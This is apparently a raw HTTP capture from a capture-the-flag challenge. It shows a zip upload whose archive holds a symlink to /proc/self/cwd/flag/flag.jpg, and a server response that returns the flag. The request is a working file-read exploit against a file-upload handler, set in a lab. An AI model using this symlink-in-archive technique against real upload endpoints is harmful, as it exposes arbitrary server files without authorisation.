 1 POST /upload HTTP/1.1
2 Host: ebcddfdb-20f0-4931-a588-9dcdbc178db9.node4.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------369510553287624443283459737358
8 Content-Length: 422
9 Origin: http://ebcddfdb-20f0-4931-a588-9dcdbc178db9.node4.buuoj.cn
10 Connection: close
11 Referer: http://ebcddfdb-20f0-4931-a588-9dcdbc178db9.node4.buuoj.cn/upload
12 Cookie: session=
.eJyrVspMUbKqVlJIUrJS8g20tVWqlVHKLI7PyU_PzFOyKikqTdVRKkgsLi7PLwIqVEpMyQWK6yiVFqcW5SXmpsKFagFiyxgX.
YTTLwQ.WmaEwPJAp37kCXwjJt6tSxM9prM
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------369510553287624443283459737358
16 Content-Disposition: form-data; name="file"; filename="test.zip"
17 Content-Type: application/x-zip-compressed
18
19 PK
20 %S testUT { 4a 4aux/proc/self/cwd/flag/flag.jpgPK
21 %S testUT{ 4auxPKJS
22 -----------------------------369510553287624443283459737358--
23
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 05 Sep 2021 14:05:11 GMT
4 Content-Type: image/png
5 Content-Length: 43
6 Connection: close
7 Vary: Cookie
8
9 flag{0098ddc3-9c37-4138-9252-3f9bdffd044e}
10